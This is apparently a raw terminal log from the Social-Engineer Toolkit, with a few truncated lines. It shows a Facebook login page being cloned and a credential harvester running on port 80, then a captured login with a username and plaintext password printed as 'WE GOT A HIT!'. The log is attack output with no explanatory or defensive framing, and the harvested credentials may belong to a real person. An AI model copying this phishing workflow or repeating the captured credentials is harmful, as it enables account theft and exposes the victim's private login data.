 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields ar
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.108 - - [27/Mar/2024 06:07:45] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=jeferson.rosa
POSSIBLE PASSWORD FIELD FOUND: session[password]=123456789diome
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52